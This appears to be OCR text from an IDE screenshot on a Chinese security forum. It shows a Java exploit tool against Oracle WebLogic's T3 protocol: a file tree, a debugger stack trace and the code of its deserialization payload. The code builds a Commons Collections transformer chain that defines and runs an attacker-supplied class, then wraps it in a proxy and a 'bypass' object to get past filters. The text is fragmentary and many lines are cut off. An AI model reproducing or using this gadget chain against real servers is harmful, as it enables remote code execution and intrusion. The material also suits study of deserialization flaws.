 Project
WebLogicOperation.java
SerialDataGenerator.java
RemoteImpl.java
BypassPayloadSelector.java
Serializables.java
String.java
StreamMessageImpl.java
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
common
StreamMessageImpl
security
socket
README.md
38 .cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
39 new Class[]{Map.class}, handler));
40
41 handler = (InvocationHandler) Reflections.getFirstCtor(
42 name: "sun.reflect.annotation.AnnotationInvocationHandler")
43 .newInstance(Override.class, mapProxy); mapProxy: Unable to evaluate the expression Method threw 'org.apache.commons.collectio
44
45 Object _handler = BypassPayloadSelector.selectBypass(handler); _handler: "StreamMessage[null]" handler: AnnotationInvocationHandler@5
46 return Serializables.serialize(_handler); _handler: "StreamMessage[null]"
47 }
48
49 @ private static Transformer[] defineAndLoadPayloadTransformerChain(String className, byte[] clsData, String[] bootArgs) throws Exception {
50 Transformer[] transformers = new Transformer[]{
51 new ConstantTransformer(DefiningClassLoader.class),
52 new InvokerTransformer( methodName: "getDeclaredConstructor", new Class[]{Class[].class}, new Object[]{new Class[0]}),
53 new InvokerTransformer( methodName: "newInstance", new Class[]{Object[].class}, new Object[]{new Object[0]}),
54 new InvokerTransformer( methodName: "defineClass",
55 new Class[]{String.class, byte[].class}, new Object[]{className, clsData}),
56 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"main", new Class[]{Stri
57 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{bootArg
58 new ConstantTransformer(new HashSet())};
ebug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
serialData:46, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of SerialDataGenerator
transformers = {Transformer[5]@484}
transformerChain = {ChainedTransformer@483}
innerMap = {HashMap@515} size = 0
lazyMap = {LazyMap@516} size = 0
handler = {AnnotationInvocationHandler@517}
mapProxy = {$Proxy0@518} Unable to evaluate the expression Method threw 'org.apache.commons.collections.FunctorException' excep
_handler = {StreamMessageImpl@633} "StreamMessage[null]"
先知社区